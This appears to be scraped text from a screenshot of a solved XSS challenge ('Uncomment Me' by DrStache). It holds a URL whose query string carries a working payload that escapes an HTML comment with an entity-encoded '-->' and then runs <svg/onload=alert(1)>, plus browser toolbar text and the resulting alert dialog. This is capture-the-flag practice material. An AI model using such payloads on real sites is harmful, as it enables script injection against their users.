 https://walma.re/uncomment-me/?s=<a%20a="%26%2345%3B%26%2345%3B%26%2362%3B"><svg/onload=alert(1)>
收藏 手机收藏夹 谷歌 网址大全 360搜索 百度一下 游戏中心 大学计算
Uncomment Me
XSS challenge by DrStache
"> -->
walma.re 显示：
1
确定